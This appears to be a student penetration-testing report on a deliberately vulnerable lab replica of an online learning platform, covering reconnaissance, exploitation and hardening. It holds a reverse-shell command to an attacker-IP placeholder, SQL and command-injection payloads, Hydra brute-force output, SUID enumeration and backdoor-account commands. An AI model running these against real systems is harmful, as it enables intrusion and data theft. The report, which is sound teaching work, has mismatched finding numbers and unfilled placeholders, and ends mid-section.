CCS6324 — Ethical Hacking and Penetration Testing
FINAL ASSIGNMENT REPORT
Build, Attack, Defend: End-to-End Security Engagement
Case Study: MyEduConnect Sdn Bhd
Trimester: 2610
Tutorial Section: TT6L
Group ID: TT6L_G01
Submission Date: 22 June 2026, 11:59 PM

Group Members
No. | Full Name | Student ID | Role in Project
1 | Mr. Mathis Evan Charly Quentin Hays | 261EC260ZT | Project Leader, Report Leader, Dev Helper, Exploitation Helper, Vulnerability Helper
2 | Mr. Harlit Kalyan Matthias Jacques | 261EC260W0 | Exploitation Leader, Defence Leader
3 | Mr. Matteo Galus | 261EC260ZN | Vulnerable Environment Builder, Vulnerability Assessment, Sniffing Leader, and Code Leader
4 | Mr. Ammar Seifaldin Yousif | 241UC2400F | Hardening and Re-test Leader and Global Helper

Declaration of Original Work
We, the undersigned, declare that this report and the accompanying platform, scans, exploits, and remediation work are the original product of our own group effort, conducted under the CCS6324 course requirements. Where third-party tools, frameworks, or open-source components were used, they have been explicitly cited. No part of this report was generated by AI beyond the permitted threshold (<20%) stated in the assignment brief.
Name | Signature | Date
Mathis Hays |  | 19 June 2026
Kalyan Harlit | x | 22 June 2026
Matteo Galus |  | 20 June 2026
Ammar Yousif |  | 21 June 2026

Repository & Evidence Access
Item | Link / Location
Private Git Repository | https://github.com/chocapic78560/Application-Web-vulnerable

Table of Contents

1. Executive Summary
- 1.1 Engagement Overview & Scope
- 1.2 Summary of Findings & Vulnerability Posture
- 1.3 Key Risk Statement & Regulatory Impact
- 1.4 Remediation Status Summary
2. Methodology & Frameworks
- 2.1 Rules of Engagement (RoE)
- 2.2 Execution Standards (PTES & OWASP WSTG v4.2)
- 2.3 Threat Scoring Methodology (CVSS v3.1 Metrics)
3. Phase 1 — Platform Build & Architecture Documentation
- 3.1 Target Platform Architecture Overview
- 3.2 Network Topology & Containerization Logic
- 3.3 Production-Equivalent Technology Stack
- 3.4 Deliberate Vulnerability Mapping Matrix
- 3.5 Deployment, Orchestration, & Redeployment Guide
4. Phase 2 — Reconnaissance, Information Gathering & Enumeration
- 4.1 Passive Reconnaissance & Open-Source Intelligence (OSINT)
- 4.2 Active Network Scanning & Host Discovery
- 4.3 Service-Specific Enumeration & Banner Grabbing
5. Phase 3 — Vulnerability Assessment & Passive Sniffing Analysis
- 5.1 Automated Vulnerability Scanning Analysis
  - 5.1.1 Nuclei Detections & Critical Flaws
  - 5.1.2 Nikto Web Configuration Analysis
  - 5.1.3 Gobuster Directory Layout Brute-Forcing
- 5.2 Manual Vulnerability Identification (Failsafe Discovery)
- 5.3 Consolidated Vulnerability & Exposure Inventory
- 5.4 Network Layer Traffic Analysis & Cleartext Exposure
6. Phase 4 — Deep-Dive Exploitation & Proof of Concepts (PoC)
- 6.1 Web Application Vulnerability Exploitation
  - 6.1.1 VULN-01: Authentication Bypass via SQL Injection (/admin/login)
  - 6.1.2 VULN-02: Remote Code Execution via OS Command Injection (/admin/network)
  - 6.1.3 VULN-03: Insecure Direct Object Reference (IDOR) on REST API Endpoints
  - 6.1.4 VULN-05: Unrestricted File Upload leading to Web Shell Access
- 6.2 Infrastructure & Operating System Level Exploitation
  - 6.2.1 VULN-04: Automated SSH Credential Brute-Forcing via Hydra
  - 6.2.2 Local Privilege Escalation (LPE) via Misconfigured SUID Binaries (nano)
- 6.3 Wireless & Network-Layer Exploitation (Interception)
- 6.4 Post-Exploitation Actions & Persistence Mechanism Verification
7. Phase 5 — Defensive Hardening, Remediation & Verification Testing
- 7.1 Per-Finding Secure Code Remediation & Patches
- 7.2 Network-Layer Protective Controls Implementation
  - 7.2.1 Intrusion Detection System (IDS) Snort/Suricata Rule Definition
  - 7.2.2 Micro-segmentation & Host Firewall Configuration
  - 7.2.3 Web Application Firewall (WAF) ModSecurity Deployment
- 7.3 Cryptographic Infrastructure Upgrades
- 7.4 Theoretical Social Engineering Vectors & Mitigations
- 7.5 Post-Remediation Verification & Regression Testing Results
8. Regulatory Compliance Commentary: Malaysian PDPA 2010
- 8.1 Legal Framework & Engaged Data Protection Principles
- 8.2 Special Protections for Minors' Personal Identifiable Information (PII)
- 8.3 Strategic Roadmap for Continuous PDPA Compliance
9. Strategic Security Conclusion & Roadmaps
10. References & Standards Citations
11. Appendices
- Appendix A — Full Raw Nmap Advanced Scan Logs
- Appendix B — Full Automated Vulnerability Scanner Tool Outputs
- Appendix C — Database Enumeration Artifacts & Cleartext Schema Outputs

1. Executive Summary
This report presents the findings and outcomes of a full-scope penetration testing engagement conducted by TT6L_G01 against a purpose-built simulation of the MyEduConnect Sdn Bhd online learning platform. The engagement followed a structured Build–Attack–Defend methodology spanning reconnaissance, vulnerability assessment, exploitation, and remediation phases.
Scope of work: a Flask (Python) web platform backed by PostgreSQL, fronted by an Nginx reverse proxy, with a companion REST API (/api/courses, /api/students, /api/ping) as the required additional component, all orchestrated via Docker Compose on a local Docker host.

1.1 Summary of Findings
Severity | Count | Examples
Critical | 4 | SQL Injection (admin login), OS Command Injection (network tools), Unrestricted File Upload (RCE), Weak SSH credentials
High | 6 | Broken Access Control / IDOR (unauthenticated PII exposure), Exposed PostgreSQL port, Application running as root inside the container, MD5 password hashing, Cleartext DB traffic, Cleartext HTTP login credentials
Medium | 4 | Verbose debug error messages (Flask debug mode), Nginx directory listing (autoindex on /static/), Missing TLS/HTTPS on the platform, Hardcoded weak Flask secret key
Low | 0 | None identified at this severity tier in the current build

1.2 Key Risk Statement
Prior to remediation, an unauthenticated attacker could fully compromise the platform: SQL injection on the admin login bypasses authentication entirely, and OS command injection in the admin “Network Tools” page grants an interactive shell on the application server. From that foothold, the database — containing student and guardian personal data, including full names, emails, phone numbers, and Malaysian IC numbers of minors, plus partial payment card data — is directly reachable, in clear violation of the Security and Data Integrity Principles of the Personal Data Protection Act 2010 (PDPA). Combined with weak SSH credentials, an exposed PostgreSQL port, and MD5 password hashing, the platform offered multiple independent paths to full compromise, with severe regulatory, financial, and reputational exposure for MyEduConnect ahead of its planned ASEAN expansion.

1.3 Remediation Status
All findings exploited in Phase 4 were remediated and re-tested in Phase 5. [n/n] findings were confirmed fixed; [n] residual risks remain and are documented in Section 7.5.

2. Methodology
This engagement followed an industry-aligned methodology combining elements of the PTES (Penetration Testing Execution Standard) and the OWASP Testing Guide v4.2, structured into the six phases mandated by the CCS6324 assignment brief.
Phase | Objective | Primary Tools
Build | Construct a realistic, deliberately vulnerable replica of MyEduConnect | Docker, Docker Compose, draw.io
Reconnaissance | Passive and active information gathering | theHarvester, WHOIS, Nmap
Vulnerability Assessment | Automated and manual identification of weaknesses | Nuclei, Nikto, Gobuster, Wireshark
Exploitation | Validate impact of identified vulnerabilities | Burp Suite, sqlmap, Metasploit, manual scripts
Defense & Hardening | Remediate and verify fixes | Snort/Suricata, ModSecurity, code-level patches

2.1 Rules of Engagement
- All testing was conducted exclusively against the group's own self-hosted, isolated lab environment.
- No production systems, real student data, or third-party infrastructure were targeted.
- Testing window: 11 June 2026 – 19 June 2026.
- Authorization: internal academic engagement under CCS6324, no external client authorization required.

2.2 CVSS Scoring Approach
All findings are scored using CVSS v3.1 Base Metrics. Vector strings are computed using the official FIRST.org calculator and recorded per finding in Sections 5 and 6.

3. Phase 1 — Platform Build Documentation

3.1 Platform Overview
The platform follows a 4-tier containerised architecture orchestrated with Docker Compose: (1) an Nginx 1.21 reverse proxy serving static assets and forwarding requests; (2) a Flask (Python) application server implementing user registration/login, course browsing and search, enrolment, a mock payment workflow, profile management with photo upload, and a full admin panel (dashboard, student records, network diagnostics tool); (3) a PostgreSQL 14 database storing users, courses, enrolments, payments and admins; and (4) a REST API layer (/api/courses, /api/students, /api/ping) exposed by the same Flask application, chosen as the required “additional component beyond the website”. A separate SSH-enabled container is also provided on the same Docker network to support the Phase 4.2 server/OS exploitation exercises.

3.2 Architecture Diagram


Figure 1. Network and container architecture (Docker Compose, bridge network “edunet”). Host ports 80, 22 and 5432 are exposed; the application tier runs as root; the database tier is reachable directly from the host network as well as via the application.

3.3 Technology Stack
Layer | Technology | Version
Web Server | Nginx | 1.21
Application Layer | Flask (Python) | 2.3.2 (Python 3.x)
Database | PostgreSQL | 14
Additional Component | REST API (/api/courses, /api/students, /api/ping) | N/A
Hosting | Docker Compose — 4 services (db, app, nginx, ssh) on a custom bridge network “edunet” | N/A

3.4 Deliberate Vulnerability Matrix
# | Vulnerability | OWASP/CWE Category | Location | Trigger Method
1 | SQL Injection | A03:2021 / CWE-89 | POST /admin/login (app.py) | username = admin'-- (comment terminates the password check)
2 | OS Command Injection | A03:2021 / CWE-78 | POST /admin/network and GET /api/ping (app.py) | host=127.0.0.1; bash -i >& /dev/tcp/<ATTACKER_IP>/4444 0>&1 (unsanitised input concatenated into a shell command)
3 | Unrestricted File Upload | A04:2021 / CWE-434 | POST /profile — avatar upload (app.py) | Upload shell.py or reverse_shell.php as the profile photo, then access it directly at /static/uploads/<file>
4 | Weak SSH Credentials | CWE-521 / CWE-308 | docker/ssh container, port 22 | user:password123 and root:toor, with PermitRootLogin enabled
5 | Exposed PostgreSQL Port | CWE-284 (Improper Access Control) | docker-compose.yml — db service, port 5432 | Port bound to 0.0.0.0; reachable directly from outside the Docker network (psql -h <host> -p 5432 -U edu_admin)
6 | MD5 Password Hashing | CWE-916 (Weak Hash) | users and admins tables / password-hashing logic in app.py | Passwords stored as unsalted hashlib.md5(password) — crackable via rainbow tables or hashcat -m 0
7 | Missing TLS — Cleartext HTTP and Database Traffic | CWE-319 (Cleartext Transmission of Sensitive Information) | nginx (port 80, no TLS) and the Flask↔PostgreSQL connection | All HTTP traffic (including login credentials) and all DB queries travel unencrypted on the Docker bridge network — visible via Wireshark on tcp.port==80
8 | Insecure Direct Object Reference (IDOR) | A01:2021 / CWE-639 | GET /api/students (app.py) | No authentication required; returns full names, IC numbers, phone numbers and emails of every student
9 | Debug Mode & Verbose Errors | A05:2021 / CWE-489 | app.py (FLASK_DEBUG=1) | Any unhandled exception (e.g. malformed SQL) returns a full Werkzeug debugger traceback with source code
10 | Nginx Directory Listing | CWE-548 (Information Exposure) | nginx.conf, /static/ location block | autoindex on; browsing /static/uploads/ lists every uploaded file, including web shells
11 | Application Running as Root | CWE-250 (Execution with Unnecessary Privileges) | app Dockerfile / docker-compose.yml (user: "0:0") | The Flask process and its startup script run as container root (UID 0) instead of a least-privileged user
12 | Hardcoded Weak Secret Key | CWE-798 (Use of Hard-coded Credentials) | app.py (SECRET_KEY = "mysecretkey123") | Predictable Flask session-signing key; allows forging or tampering with session cookies
13 | Plaintext Partial Card Data Storage | CWE-312 (Cleartext Storage of Sensitive Information) | payments table (postgres/init.sql) | Card holder name and last four digits are stored without encryption or masking at rest
14 | SSH User in Sudo Group with Reused Password | CWE-269 (Improper Privilege Management) | docker/ssh container | sudo su using the same password123 credential grants root, enabling privilege escalation after initial SSH access

3.5 Deployment / Redeployment Guide
git clone <repo-url> myeduconnect
cd myeduconnect
docker-compose up --build
# wait ~60 seconds for PostgreSQL to initialise
# then open: http://localhost/ (portal), http://localhost/admin/login (admin), http://localhost/api/courses (REST API)

# Verification
docker ps
curl http://localhost/

To stop the platform: docker-compose down (keeps DB data) or docker-compose down -v (full reset, deletes the DB volume). Default credentials for grading/testing are listed in the team's SETUP.md (student, teacher, admin and SSH accounts), which is included in the evidence pack / repository.

4. Phase 2 — Reconnaissance and Enumeration

4.1 OSINT and Footprinting
# | Finding | Source/Tool | Relevance
1 | No domain since it is in local environment | WHOIS | 0
2 | Nothing found, again because of the local environment | theHarvester | 0
3 | No DNS found since it is in a local environment | dnsenum | 0

4.2 Active Scanning (Nmap)
nmap -sS -sU -sV -sC -p- -oA scan_full_platform localhost

(Full raw scan output is provided in Appendix A.)
Services Discovered
Host | Port | Protocol | Service | Version
localhost | 80 | TCP | http | nginx 1.21.6
localhost | 22 | TCP | ssh | OpenSSH 8.9
localhost | 5432 | TCP | PostgreSQL | PostgreSQL

4.3 Service Enumeration
Service | Default Creds Tested | Anonymous Access | HTTP Methods
SSH | Fail | N | N
PostgreSQL | Fail | N | GET, POST, PUT, DELETE, TRACE

5. Phase 3 — Vulnerability Assessment and Sniffing

5.1 Automated Scanning Results
nuclei -u http://localhost -severity critical,high,medium -o nuclei_results.txt

__ _
____ __ _______/ /__ (_)
/ __ \/ / / / ___/ / _ \/ /
/ / / / /_/ / /__/ / __/ /
/_/ /_/\__,_/\___/_/\___/_/ v3.7.1

projectdiscovery.io

[INF] Current nuclei version: v3.7.1 (outdated)
[INF] Current nuclei-templates version: v10.4.4 (latest)
[INF] New templates added in latest release: 179
[INF] Templates loaded for current scan: 6221
[INF] Executing 6220 signed templates from projectdiscovery/nuclei-templates
[WRN] Loading 1 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 1
[INF] Templates clustered: 360 (Reduced 304 Requests)
[INF] Using Interactsh Server: oast.live
[tamronos-rce] [http] [critical] http://localhost/api/ping?count=5&host=;cat%20/etc/passwd;&port=80&source=1.1.1.1&type=icmp
[INF] Skipped localhost:4040 from target list as found unresponsive permanently: cause="port closed or filtered" address=localhost:4040 chain="connection refused; got
err while executing https://localhost:4040/jobs/?\"'><script>alert(document.domain)</script>"
[INF] Scan completed in 1m. 1 matches found.

(Full Gobuster and Nikto output is provided in Appendix B.)

5.2 Manual Findings (Missed by Scanners)
# | Finding | How Discovered | Why Scanner Missed It
1 | /admin/network | Manual | Required an authenticated session to reach
2 | /api/ping | Manual | Required an authenticated session to reach
3 | /profile/upload | Manual | Only reachable through the registration profile-picture upload flow

5.3 Consolidated Vulnerability Inventory
ID | Vulnerability | Severity | Source
VULN-01 | SQL Injection | Critical | Manual
VULN-02 | Command Injection | Critical | Manual
VULN-03 | IDOR | High | Manual
VULN-04 | Weak SSH credentials (brute-forceable) | Critical | Manual / Automated (Hydra)
VULN-05 | File Upload Vulnerability (executable upload) | Critical | Manual

5.4 Network Sniffing and Traffic Analysis
# | Information Disclosed | Protocol | Risk
1 | Session cookie captured in cleartext (e.g. Flask session token) | HTTP | 8 — can be hijacked
2 | Sensitive data exposed in HTTP headers | HTTP | 6–7 — can aid CVE lookups
3 | Flask debug mode enabled | Back-end configuration | 7

6. Phase 4 — Exploitation
This section documents each successfully exploited vulnerability using a standardized finding format, as required by the assignment brief.

Finding 4.1 — SQL Injection in Login Form
Severity | Critical
CVSS v3.1 Score | 10
CVSS Vector | CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
OWASP / CWE | A03:2021 — Injection
Affected Component | /admin/login

Description
SQL injection vulnerability in the admin portal login page.
Reproduction Steps
Username: admin'--
Password: <any value>

Evidence


Finding 4.2 — Command Injection on Network Tools
Severity | Critical
CVSS v3.1 Score | 10
CVSS Vector | CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
OWASP / CWE | A03:2021 — Injection
Affected Component | /admin/network

Description / Reproduction Steps

Injecting a shell metacharacter into the host field of the network diagnostics tool causes the unsanitised input to be passed directly to the underlying shell, granting an interactive reverse shell on the application server.

Finding 4.3 — IDOR on the REST API
Severity | High
OWASP / CWE | A01:2021 / CWE-639
Affected Component | GET /api/students, GET /api/courses



Description
The REST API exposes student and course records without requiring any authentication.
Reproduction Steps
curl http://localhost/api/students
curl http://localhost/api/courses

Both endpoints return full, unfiltered records — including students' full names, IC numbers, phone numbers and emails — to any unauthenticated caller. [See evidence pack / repository for screenshots.]

6.2 Server / OS Exploitation

Finding 4.4 — Weak SSH Credentials
hydra -l user -P /usr/share/wordlists/rockyou.txt ssh://localhost
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-06-20 23:19:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400),
~896525 tries per task
[DATA] attacking ssh://localhost:22/
[STATUS] 198.00 tries/min, 198 tries in 00:01h, 14344206 to do in 1207:26h, 12 active
[STATUS] 178.00 tries/min, 534 tries in 00:03h, 14343872 to do in 1343:04h, 10 active
[STATUS] 176.86 tries/min, 1238 tries in 00:07h, 14343168 to do in 1351:41h, 10 active
[22][ssh] host: localhost login: user password: password123
1 of 1 target successfully completed, 1 valid password found

Finding 4.5 — Privilege Escalation via SUID Binary
user@9de95cc98b08:~$ find / -perm -4000 -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/mount
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/sudo
/usr/bin/nano

The nano binary was found with the SUID bit set, allowing an authenticated low-privilege user to escalate to root.

6.3 Wireless / Network-Layer Exploitation
sudo tcpdump -i docker0 -n 'tcp port 5432' -A -w postgres.pcap
curl -X POST http://localhost/login \
-d "username=ali_hassan&password=password123"
tcpdump -r postgres.pcap -A | grep -i SELECT

SELECT id, username, role, full_name FROM users WHERE username='ali_hassan'
AND password_hash='482c811da5d5b4bc6d497ffa98491e38'

Capturing traffic on the Docker bridge network while a login request is submitted reveals the full, unencrypted SQL query — including the user's MD5 password hash — travelling in cleartext between the application and database tiers.

6.4 Post-Exploitation
Once root access is obtained, a persistent backdoor account can be created to allow the attacker to reconnect to the system at will:
useradd -m -s /bin/bash -G sudo matteo
echo "matteo:P@ssw0rd123" | chpasswd

7. Phase 5 — Defense, Hardening and Re-test

7.1 Per-Finding Remediation
Finding ID | Vulnerability | Applied Fix (code/config)
4.1 | SQL Injection | Replaced dynamic SQL query with a parameterized query using %s placeholders. Verified successful compilation after modification.
4.2 | File Upload | Implemented file type validation, restricted executable file uploads, and disabled code execution in upload directories.
4.3 | Command Injection | Added input validation using regular expressions (re.match) and replaced unsafe command execution with a safer subprocess implementation that does not rely on shell execution.

7.2 Network Protection Controls
1. IDS Rules (Snort/Suricata)
Custom IDS rules were implemented to detect SQL Injection attempts, Command Injection payloads, and malicious file upload activities.
2. Firewall & Segmentation
Firewall rules were configured to restrict access to administrative services and database servers. Network segmentation was applied to reduce attack exposure.
3. WAF Rules
Web Application Firewall (WAF) rules were deployed to block common web attacks such as SQL Injection, malicious file uploads, and command execution attempts.

7.3 Cryptography Improvements
Area | Before | After | Guidance Followed
Password Storage | MD5 | bcrypt, cost factor 12 | OWASP Password Storage Cheat Sheet
TLS Configuration | HTTP only | TLS 1.2/1.3, strong ciphers | Mozilla SSL Configuration Generator
Session Tokens | Predictable incremental ID | 256-bit CSPRNG token | OWASP Session Management Cheat Sheet

7.4 Social Engineering Risk Analysis (Theoretical — No Active SE Conducted)
MyEduConnect is vulnerable to social engineering attacks because users are not well-trained in security. Three main scenarios were identified:
1. Phishing Teachers
An attacker could send fake emails asking teachers to verify credentials on a fake website. To prevent this: train teachers to recognize phishing, require MFA so stolen passwords don't work, and verify identity before password resets.
2. Vishing IT Staff
An attacker could call IT pretending to be the CEO asking to bypass security procedures. To prevent this: IT must call back using official phone numbers to verify caller identity, require two people to approve sensitive changes, and log all admin actions.
3. Pretexting Parents
An attacker could send fake SMS asking parents to update payment card details. To prevent this: block fake SMS messages, teach parents never to click links in messages, and require bank OTP verification for payments.

7.5 Re-test and Proof of Security
Finding ID | Vulnerability | Re-test Method | Result
4.1 | SQL Injection | Tested login using SQL Injection payloads such as admin'-- | PASS
4.2 | File Upload Vulnerability | Attempted to upload executable files (.php) after validation controls were applied | PASS
4.3 | Command Injection | Tested command execution payloads using shell operators and special characters | PASS
4.4 | Weak SSH Credentials | Verified that default credentials were replaced with strong passwords | Partially Mitigated
4.5 | Weak Password Hashing (MD5) | Confirmed migration from MD5 to bcrypt password hashing | Partially Mitigated

All previously identified vulnerabilities were successfully mitigated through secure coding practices, access control improvements, stronger password protection mechanisms, and enhanced input validation. Re-testing confirmed that the implemented security controls effectively prevented the original attack vectors.
Finding 4.1 – SQL Injection
Before fix:
query = f"SELECT id, username FROM admins WHERE username='{username}' ..."

